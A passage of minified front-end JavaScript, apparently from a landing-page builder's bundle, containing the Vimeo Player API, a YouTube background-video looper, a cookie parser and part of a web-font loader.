o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var t=void 0!==e&&"[object global]"==={}.toString.call(e);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function u(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function s(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,o=t.url,r=n||o;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(u(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var n=void 0!==Array.prototype.indexOf,o="undefined"!=typeof window&&void 0!==window.postMessage;if(!(t||n&&o))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var a="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,r=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(r(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function o(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return r(e.prototype,"delete",function(e){if(o(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),r(e.prototype,"get",function(e){if(o(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),r(e.prototype,"has",function(e){if(o(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),r(e.prototype,"set",function(e,t){if(o(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:r(e,this._id,[e,t]),this}),r(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:a);var l,c=(function(e){var t,n,o;o=function(){var t,a,n,e=Object.prototype.toString,o=void 0!==m?function(e){return m(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,o){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==o})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=o(n.drain))}function s(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function u(){for(var e=0;e<this.chain.length;e++)r(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function r(e,t,n){var o,r;try{!1===t?n.reject(e.msg):(o=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=s(o))?r.call(o,n.resolve,n.reject):n.resolve(o)}catch(e){n.reject(e)}}function l(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(u,t))}function c(e,n,o,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){o(t,e)},r)}(t)}function f(e){this.def=e,this.triggered=!1}function d(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function p(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var o=new d(this);this.then=function(e,t){var n={success:"function"!=typeof e||e,failure:"function"==typeof t&&t};return n.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");n.resolve=e,n.reject=t}),o.chain.push(n),0!==o.state&&i(u,o),n.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(n){var o,r=this;if(!r.triggered){r.triggered=!0,r.def&&(r=r.def);try{(o=s(n))?i(function(){var t=new f(r);try{o.call(n,function(){e.apply(t,arguments)},function(){l.apply(t,arguments)})}catch(e){l.call(t,e)}}):(r.msg=n,r.state=1,0<r.chain.length&&i(u,r))}catch(e){l.call(new f(r),e)}}}).call(o,e)},function(e){l.call(o,e)})}catch(e){l.call(o,e)}}n=function(){var n,o,r;function i(e,t){this.fn=e,this.self=t,this.next=void 0}return{add:function(e,t){r=new i(e,t),o?o.next=r:n=r,o=r,r=void 0},drain:function(){var e=n;for(n=o=a=void 0;e;)e.fn.call(e.self),e=e.next}}}();var h=t({},"constructor",p,!1);return t(p.prototype=h,"__NPO__",0,!1),t(p,"resolve",function(n){return n&&"object"==typeof n&&1===n.__NPO__?n:new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");e(n)})}),t(p,"reject",function(n){return new this(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");t(n)})}),t(p,"all",function(t){var a=this;return"[object Array]"!=e.call(t)?a.reject(TypeError("Not an array")):0===t.length?a.resolve([]):new a(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");var o=t.length,r=Array(o),i=0;c(a,t,function(e,t){r[e]=t,++i===o&&n(r)},e)})}),t(p,"race",function(t){var o=this;return"[object Array]"!=e.call(t)?o.reject(TypeError("Not an array")):new o(function(n,e){if("function"!=typeof n||"function"!=typeof e)throw TypeError("Not a function");c(o,t,function(e,t){n(t)},e)})}),p},(n=a)[t="Promise"]=n[t]||o(),e.exports&&(e.exports=n[t])}(l={exports:{}},l.exports),l.exports),f=new WeakMap;function d(e,t,n){var o=f.get(e.element)||{};t in o||(o[t]=[]),o[t].push(n),f.set(e.element,o)}function p(e,t){return(f.get(e.element)||{})[t]||[]}function h(e,t,n){var o=f.get(e.element)||{};if(!o[t])return!0;if(!n)return o[t]=[],f.set(e.element,o),!0;var r=o[t].indexOf(n);return-1!==r&&o[t].splice(r,1),f.set(e.element,o),o[t]&&0===o[t].length}var v=["autopause","autoplay","background","byline","color","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","title","transparent","url","width"];function g(o){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return v.reduce(function(e,t){var n=o.getAttribute("data-vimeo-".concat(t));return(n||""===n)&&(e[t]=""===n?1:n),e},e)}function y(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var o=document.createElement("div");return o.innerHTML=n,t.appendChild(o.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function b(i){var a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},s=2<arguments.length?arguments[2]:void 0;return new Promise(function(t,n){if(!u(i))throw new TypeError("“".concat(i,"” is not a vimeo.com url."));var e="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(i),"&domain=").concat(window.location.hostname);for(var o in a)a.hasOwnProperty(o)&&(e+="&".concat(o,"=").concat(encodeURIComponent(a[o])));var r="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;r.open("GET",e,!0),r.onload=function(){if(404!==r.status)if(403!==r.status)try{var e=JSON.parse(r.responseText);if(403===e.domain_status_code)return y(e,s),void n(new Error("“".concat(i,"” is not embeddable.")));t(e)}catch(e){n(e)}else n(new Error("“".concat(i,"” is not embeddable.")));else n(new Error("“".concat(i,"” was not found.")))},r.onerror=function(){var e=r.status?" (".concat(r.status,")"):"";n(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},r.send()})}function w(e){return"string"==typeof e&&(e=JSON.parse(e)),e}function x(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var o={method:t};void 0!==n&&(o.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(o=JSON.stringify(o)),e.element.contentWindow.postMessage(o,e.origin)}}function _(n,o){var t,e=[];if((o=w(o)).event){if("error"===o.event)p(n,o.data.method).forEach(function(e){var t=new Error(o.data.message);t.name=o.data.name,e.reject(t),h(n,o.data.method,e)});e=p(n,"event:".concat(o.event)),t=o.data}else if(o.method){var r=function(e,t){var n=p(e,t);if(n.length<1)return!1;var o=n.shift();return h(e,t,o),o}(n,o.method);r&&(e.push(r),t=o.value)}e.forEach(function(e){try{if("function"==typeof e)return void e.call(n,t);e.resolve(t)}catch(e){}})}var E=new WeakMap,A=new WeakMap,k=function(){function n(i){var a=this,o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),window.jQuery&&i instanceof jQuery&&(1<i.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),i=i[0]),"undefined"!=typeof document&&"string"==typeof i&&(i=document.getElementById(i)),!(i instanceof window.HTMLElement))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==i.nodeName){var e=i.querySelector("iframe");e&&(i=e)}if("IFRAME"===i.nodeName&&!u(i.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(E.has(i))return E.get(i);this.element=i,this.origin="*";var t=new c(function(r,t){var e=function(e){if(u(e.origin)&&a.element.contentWindow===e.source){"*"===a.origin&&(a.origin=e.origin);var t=w(e.data),n="event"in t&&"ready"===t.event,o="method"in t&&"ping"===t.method;if(n||o)return a.element.setAttribute("data-ready","true"),void r();_(a,t)}};if(window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e),"IFRAME"!==a.element.nodeName){var n=g(i,o);b(s(n),n,i).then(function(e){var t,n,o,r=y(e,i);return a.element=r,a._originalElement=i,t=i,n=r,o=f.get(t),f.set(n,o),f.delete(t),E.set(a.element,a),e}).catch(function(e){return t(e)})}});return A.set(this,t),E.set(this.element,this),"IFRAME"===this.element.nodeName&&x(this,"ping"),this}var e,t,o;return e=n,(t=[{key:"callMethod",value:function(n){var o=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new c(function(e,t){return o.ready().then(function(){d(o,n,{resolve:e,reject:t}),x(o,n,r)}).catch(function(e){t(e)})})}},{key:"get",value:function(n){var o=this;return new c(function(e,t){return n=i(n,"get"),o.ready().then(function(){d(o,n,{resolve:e,reject:t}),x(o,n)})})}},{key:"set",value:function(o,e){var r=this;return c.resolve(e).then(function(n){if(o=i(o,"set"),null==n)throw new TypeError("There must be a value to set.");return r.ready().then(function(){return new c(function(e,t){d(r,o,{resolve:e,reject:t}),x(r,o,n)})})})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===p(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),d(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");h(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=A.get(this)||new c(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return c.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var t=this;return new c(function(e){A.delete(t),E.delete(t.element),t._originalElement&&(E.delete(t._originalElement),t._originalElement.removeAttribute("data-vimeo-initialized")),t.element&&"IFRAME"===t.element.nodeName&&t.element.parentNode&&t.element.parentNode.removeChild(t.element),e()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&r(e.prototype,t),o&&r(e,o),n}();t||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")),n=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};t.forEach(function(t){try{if(null!==t.getAttribute("data-vimeo-defer"))return;var e=g(t);b(s(e),e,t).then(function(e){return y(e,t)}).catch(n)}catch(e){n(e)}})}(),function(){var o=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var e=function(e){if(u(e.origin)&&e.data&&"spacechange"===e.data.event)for(var t=o.querySelectorAll("iframe"),n=0;n<t.length;n++)if(t[n].contentWindow===e.source){t[n].parentElement.style.paddingBottom="".concat(e.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent&&window.attachEvent("onmessage",e)}}()),C.default=k}.call(this,t(4),t(13).setImmediate)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(5),r=n(0);function i(e){e.target.mute(),e.target.playVideo()}function u(e){e.getIframe().parentNode&&(e.seekTo(.2,!0),e.playVideo())}function a(a,s){return function(e){var t,n,o,r=e.data,i=e.target;switch(r){case YT.PlayerState.PLAYING:return s.style.opacity="1",n=a,void(0<(o=(t=i).getDuration()-t.getCurrentTime()-.2)&&(window.clearTimeout(n),n=window.setTimeout(function(){u(t)},1e3*o)));case YT.PlayerState.BUFFERING:return void window.clearTimeout(a);case YT.PlayerState.ENDED:return window.clearTimeout(a),void u(i)}}}t.default=function(){var e=r.default(".lp-pom-video-background iframe.youtube");if(0!==e.length){o.isInternetExplorer()||e.forEach(function(e){e.style.opacity="0"}),window.onYouTubeIframeAPIReady=function(){e.forEach(function(e){new window.YT.Player(e.id,{events:{onReady:i,onStateChange:a(0,e)}})}),delete window.onYouTubeIframeAPIReady};var t=document.createElement("script");t.src="https://www.youtube.com/iframe_api",document.head.appendChild(t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(54);t.default=function(){window.ub.page.visitorId=function(){try{return o.parse(document.cookie).ubvs||null}catch(e){return null}}()}},function(e,t,n){"use strict";t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var n={},o=t||{},r=e.split(d),i=o.decode||f,a=0;a<r.length;a++){var s=r[a],u=s.indexOf("=");if(!(u<0)){var l=s.substr(0,u).trim(),c=s.substr(++u,s.length).trim();'"'==c[0]&&(c=c.slice(1,-1)),null==n[l]&&(n[l]=p(c,i))}}return n},t.serialize=function(e,t,n){var o=n||{},r=o.encode||l;if("function"!=typeof r)throw new TypeError("option encode is invalid");if(!c.test(e))throw new TypeError("argument name is invalid");var i=r(t);if(i&&!c.test(i))throw new TypeError("argument val is invalid");var a=e+"="+i;if(null!=o.maxAge){var s=o.maxAge-0;if(isNaN(s))throw new Error("maxAge should be a Number");a+="; Max-Age="+Math.floor(s)}if(o.domain){if(!c.test(o.domain))throw new TypeError("option domain is invalid");a+="; Domain="+o.domain}if(o.path){if(!c.test(o.path))throw new TypeError("option path is invalid");a+="; Path="+o.path}if(o.expires){if("function"!=typeof o.expires.toUTCString)throw new TypeError("option expires is invalid");a+="; Expires="+o.expires.toUTCString()}o.httpOnly&&(a+="; HttpOnly");o.secure&&(a+="; Secure");if(o.sameSite){var u="string"==typeof o.sameSite?o.sameSite.toLowerCase():o.sameSite;switch(u){case!0:a+="; SameSite=Strict";break;case"lax":a+="; SameSite=Lax";break;case"strict":a+="; SameSite=Strict";break;default:throw new TypeError("option sameSite is invalid")}}return a};var f=decodeURIComponent,l=encodeURIComponent,d=/; */,c=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function p(t,e){try{return e(t)}catch(e){return t}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(56),r=n(19);t.default=function(){window.ub.page.webFonts&&0<window.ub.page.webFonts.length&&o.load({google:{families:window.ub.page.webFonts},active:function(){r.runTextFixes()}})}},function(te,ne,oe){var re;!function(){function o(e,t,n){return e.call.apply(e.bind,arguments)}function r(t,n,e){if(!t)throw Error();if(2<arguments.length){var o=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);return Array.prototype.unshift.apply(e,o),t.apply(n,e)}}return function(){return t.apply(n,arguments)}}function h(e,t,n){return(h=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?o:r).apply(null,arguments)}var s=Date.now||function(){return+new Date};function t(e,t){this.a=e,this.o=t||e,this.c=this.o.document}var u=!!window.FontFace;function l(e,t,n,o){if(t=e.c.createElement(t),n)for(var r in n)n.hasOwnProperty(r)&&("style"==r?t.style.cssText=n[r]:t.setAttribute(r,n[r]));return o&&t.appendChild(e.c.createTextNode(o)),t}function c(e,t,n){(e=e.c.getElementsByTagName(t)[0])||(e=document.documentElement),e.insertBefore(n,e.lastChild)}function n(e){e.parentNode&&e.parentNode.removeChild(e)}function m(e,t,n){t=t||[],n=n||[];for(var o=e.className.split(/\s+/),r=0;r<t.length;r+=1){for(var i=!1,a=0;a<o.length;a+=1)if(t[r]===o[a]){i=!0;break}i||o.push(t[r])}for(t=[],r=0;r<o.length;r+=1){for(i=!1,a=0;a<n.length;a+=1)if(o[r]===n[a]){i=!0;break}i||t.push(o[r])}e.className=t.join(" ").replace(/\s+/g," ").replace(/^\s+|\s+$/,"")}function i(e,t){for(var n=e.className.split(/\s+/),o=0,r=n.length;o<r;o++)if(n[o]==t)return!0;return!1}function f(e,t,n){function o(){a&&r&&(a(i),a=null)}t=l(e,"link",{rel:"stylesheet",href:t,media:"all"});var r=!1,i=null,a=n||null;u?(t.onload=function(){r=!0,o()},t.onerror=function(){r=!0,i=Error("Stylesheet failed to load"),o()}):setTimeout(function(){r=!0,o()},0),c(e,"head",t)}function d(e,t,n,o){var r=e.c.getElementsByTagName("head")[0];if(r){var i=l(e,"script",{src:t}),a=!1;return i.onload=i.onreadystatechange=function(){a||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(a=!0,n&&n(null),i.onload=i.onreadystatechange=null,"HEAD"==i.parentNode.tagName&&r.removeChild(i))},r.appendChild(i),setTimeout(function(){a||(a=!0,n&&n(Error("Script load timeout")))},o||5e3),i}return null}function p(){this.a=0,this.c=null}function v(e){return e.a++,function(){e.a--,a(e)}}function g(e,t){e.c=t,a(e)}function a(e){0==e.a&&e.c&&(e.c(),e.c=null)}function y(e){this.a=e||"-"}function b(e,t){this.c=e,this.f=4,this.a="n";var n=(t||"n4").match(/^([nio])([1-9])$/i);n&&(this.a=n[1],this.f=parseInt(n[2],10))}function w(e){var t=[];e=e.split(/,\s*/);for(var n=0;n<e.length;n++){var o=e[n].replace(/['"]/g,"");-1!=o.indexOf(" ")||/^\d/.test(o)?t.push("'"+o+"'"):t.push(o)}return t.join(",")}function x(e){return e.a+e.f}function _(e){var t="normal";return"o"===e.a?t="oblique":"i"===e.a&&(t="italic"),t}function E(e,t){this.c=e,this.f=e.o.document.documentElement,this.h=t,this.a=new y("-"),this.j=!1!==t.events,this.g=!1!==t.classes}function A(e){if(e.g){var t=i(e.f,e.a.c("wf","active")),n=[],o=[e.a.c("wf","loading")];t||n.push(e.a.c("wf","inactive")),m(e.f,n,o)}k(e,"inactive")}function k(e,t,n){e.j&&e.h[t]&&(n?e.h[t](n.c,x(n)):e.h[t]())}function C(){this.c={}}function T(e,t){this.c=e,this.f=t,this.a=l(this.c,"span",{"aria-hidden":"true"},this.f)}function S(e){c(e.c,"body",e.a)}function j(e){return"display:block;position:absolute;top:-9999px;left:-9999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;white-space:nowrap;font-family:"+w(e.c)+";font-style:"+_(e)+";font-weight:"+e.f+"00;"}function P(e,t,n,o,r,i){this.g=e,this.j=t,this.a=o,this.c=n,this.f=r||3e3,this.h=i||void 0}function O(e,t,n,o,r,i,a){this.v=e,this.B=t,this.c=n,this.a=o,this.s=a||"BESbswy",this.f={},this.w=r||3e3,this.u=i||null,this.m=this.j=this.h=this.g=null,this.g=new T(this.c,this.s),this.h=new T(this.c,this.s),this.j=new T(this.c,this.s),this.m=new T(this.c,this.s),e=j(e=new b(this.a.c+",serif",x(this.a))),this.g.a.style.cssText=e,e=j(e=new b(this.a.c+",sans-serif",x(this.a))),this.h.a.style.cssText=e,e=j(e=new b("serif",x(this.a))),this.j.a.style.cssText=e,e=j(e=new b("sans-serif",x(this.a))),this.m.a.style.cssText=e,S(this.g),S(this.h),S(this.j),S(this.m)}y.prototype.c=function(e){for(var t=[],n=0;n<arguments.length;n++)t.push(arguments[n].replace(/[\W_]+/g,"").toLowerCase());return t.join(this.a)},P.prototype.start=function(){var r=this.c.o.document,i=this,a=s(),e=new Promise(function(n,o){!function t(){var e;s()-a>=i.f?o():r.fonts.load((e=i.a,_(e)+" "+e.f+"00 300px "+w(e.c)),i.h).then(function(e){1<=e.length?n():setTimeout(t,25)},function(){o()})}()}),n=null,t=new Promise(function(e,t){n=setTimeout(t,i.f)});Promise.race([t,e]).then(function(){n&&(clearTimeout(n),n=null),i.g(i.a)},function(){i.j(i.a)})};var M={D:"serif",C:"sans-serif"},L=null;function F(){if(null===L){var e=/AppleWebKit\/([0-9]+)(?:\.([0-9]+))/.exec(window.navigator.userAgent);L=!!e&&(parseInt(e[1],10)<536||536===parseInt(e[1],10)&&parseInt(e[2],10)<=11)}return L}function I(e,t,n){for(var o in M)if(M.hasOwnProperty(o)&&t===e.f[M[o]]&&n===e.f[M[o]])return!0;return!1}function N(e){var t,n=e.g.a.offsetWidth,o=e.h.a.offsetWidth;(t=n===e.f.serif&&o===e.f["sans-serif"])||(t=F()&&I(e,n,o)),t?s()-e.A>=e.w?F()&&I(e,n,o)&&(null===e.u||e.u.hasOwnProperty(e.a.c))?B(e,e.v):B(e,e.B):setTimeout(h(function(){N(this)},e),50):B(e,e.v)}function B(e,t){setTimeout(h(function(){n(this.g.a),n(this.h.a),n(this.j.a),n(this.m.a),t(this.a)},e),0)}function U(e,t,n){this.c=e,this.a=t,this.f=0,this.m=this.j=!1,this.s=n}O.prototype.start=function(){this.f.serif=this.j.a.offsetWidth,this.f["sans-serif"]=this.m.a.offsetWidth,this.A=s(),N(this)};var H=null;function R(e){0==--e.f&&e.j&&(e.m?((e=e.a).g&&m(e.f,[e.a.c("wf","active")],[e.a.c("wf","loading"),e.a.c("wf","inactive")]),k(e,"active")):A(e.a))}function e(e){this.j=e,this.a=new C,this.h=0,this.f=this.g=!0}function W(e,t){this.c=e,this.a=t}function D(e,t){this.c=e,this.a=t}function z(e,t){this.c=e||"https://fonts.googleapis.com/css",this.a=[],this.f=[],this.g=t||""}U.prototype.g=function(e){var t=this.a;t.g&&m(t.f,[t.a.c("wf",e.c,x(e).toString(),"active")],[t.a.c("wf",e.c,x(e).toString(),"loading"),t.a.c("wf",e.c,x(e).toString(),"inactive")]),k(t,"fontactive",e),this.m=!0,R(this)},U.prototype.h=function(e){var t=this.a;if(t.g){var n=i(t.f,t.a.c("wf",e.c,x(e).toString(),"active")),o=[],r=[t.a.c("wf",e.c,x(e).toString(),"loading")];n||o.push(t.a.c("wf",e.c,x(e).toString(),"inactive")),m(t.f,o,r)}k(t,"fontinactive",e),R(this)},e.prototype.load=function(e){this.c=new t(this.j,e.context||this.j),this.g=!1!==e.events,this.f=!1!==e.classes,function(r,e,t){var n=[],o=t.timeout;i=e,i.g&&m(i.f,[i.a.c("wf","loading")]),k(i,"loading");var i;var n=function(e,t,n){var o,r=[];for(o in t)if(t.hasOwnProperty(o)){var i=e.c[o];i&&r.push(i(t[o],n))}return r}(r.a,t,r.c),a=new U(r.c,e,o);for(r.h=n.length,e=0,t=n.length;e<t;e++)n[e].load(function(e,t,n){var o,l,c,f,d,p;l=a,c=e,f=t,d=n,p=0==--(o=r).h,(o.f||o.g)&&setTimeout(function(){var e=d||null,t=f||{};if(0===c.length&&p)A(l.a);else{l.f+=c.length,p&&(l.j=p);var n,o=[];for(n=0;n<c.length;n++){var r=c[n],i=t[r.c],a=l.a,s=r;if(a.g&&m(a.f,[a.a.c("wf",s.c,x(s).toString(),"loading")]),k(a,"fontloading",s),(a=null)===H)if(window.FontFace){var s=/Gecko.*Firefox\/(\d+)/.exec(window.navigator.userAgent),u=/OS X.*Version\/10\..*Safari/.exec(window.navigator.userAgent)&&/Apple/.exec(window.navigator.vendor);H=s?42<parseInt(s[1],10):!u}else H=!1;a=H?new P(h(l.g,l),h(l.h,l),l.c,r,l.s,i):new O(h(l.g,l),h(l.h,l),l.c,r,l.s,e,i),o.push(a)}for(n=0;n<o.length;n++)o[n].start()}},0)})}(this,new E(this.c,e),e)},W.prototype.load=function(a){var t=this,s=t.a.projectId,e=t.a.version;if(s){var u=t.c.o;d(this.c,(t.a.api||"https://fast.fonts.net/jsapi")+"/"+s+".js"+(e?"?v="+e:""),function(e){e?a([]):(u["__MonotypeConfiguration__"+s]=function(){return t.a},function e(){if(u["__mti_fntLst"+s]){var t,n=u["__mti_fntLst"+s](),o=[];if(n)for(var r=0;r<n.length;r++){var i=n[r].fontfamily;null!=n[r].fontStyle&&null!=n[r].fontWeight?(t=n[r].fontStyle+n[r].fontWeight,o.push(new b(i,t))):o.push(new b(i))}a(o)}else setTimeout(function(){e()},50)}())}).id="__MonotypeAPIScript__"+s}else a([])},D.prototype.load=function(e){var t,n,o=this.a.urls||[],r=this.a.families||[],i=this.a.testStrings||{},a=new p;for(t=0,n=o.length;t<n;t++)f(this.c,o[t],v(a));var s=[];for(t=0,n=r.length;t<n;t++)if((o=r[t].split(":"))[1])for(var u=o[1].split(","),l=0;l<u.length;l+=1)s.push(new b(o[0],u[l]));else s.push(new b(o[0]));g(a,function(){e(s,i)})};function q(e){this.f=e,this.a=[],this.c={}}var V={latin:"BESbswy","latin-ext":"çöüğş",cyrillic:"йяЖ",greek:"αβΣ",khmer:"កខគ",Hanuman:"កខគ"},G={thin:"1",extralight:"2","extra-light":"2",ultralight:"2","ultra-light":"2",light:"3",regular:"4",book:"4",medium:"5","semi-bold":"6",semibold:"6","demi-bold":"6",demibold:"6",bold:"7","extra-bold":"8",extrabold:"8","ultra-bold":"8",ultrabold:"8",black:"9",heavy:"9",l:"3",r:"4",b:"7"},Y={i:"i",italic:"i",n:"n",normal:"n"},$=/^(thin|(?:(?:extra|ultra)-?)?light|regular|book|medium|(?:(?:semi|demi|extra|ultra)-?)?bold|black|heavy|l|r|b|[1-9]00)?(n|i|normal|italic)?$/;function J(e,t){this.c=e,this.a=t}var Q={Arimo:!0,Cousine:!0,Tinos:!0};function X(e,t){this.c=e,this.a=t}function K(e,t){this.c=e,this.f=t,this.a=[]}J.prototype.load=function(e){var t=new p,n=this.c,o=new z(this.a.api,this.a.text),r=this.a.families;!function(e,t){for(var n=t.length,o=0;o<n;o++){var r=t[o].split(":");3==r.length&&e.f.push(r.pop());var i="";2==r.length&&""!=r[1]&&(i=":"),e.a.push(r.join(i))}}(o,r);var i=new q(r);!function(e){for(var t=e.f.length,n=0;n<t;n++){var o=e.f[n].split(":"),r=o[0].replace(/\+/g," "),i=["n4"];if(2<=o.length){var a;if(a=[],s=o[1])for(var s,u=(s=s.split(",")).length,l=0;l<u;l++){var c;if((c=s[l]).match(/^[\w-]+$/))if(null==(d=$.exec(c.toLowerCase())))c="";else{if(c=null==(c=d[2])||""==c?"n":Y[c],null==(d=d[1])||""==d)d="4";else var f=G[d],d=f||(isNaN(d)?"4":d.substr(0,1));c=[c,d].join("")}else c="";c&&a.push(c)}0<a.length&&(i=a),3==o.length&&(a=[],0<(o=(o=o[2])?o.split(","):a).length&&(o=V[o[0]])&&(e.c[r]=o))}for(e.c[r]||(o=V[r])&&(e.c[r]=o),o=0;o<i.length;o+=1)e.a.push(new b(r,i[o]))}}(i),f(n,function(e){if(0==e.a.length)throw Error("No fonts to load!");if(-1!=e.c.indexOf("kit="))return e.c;for(var 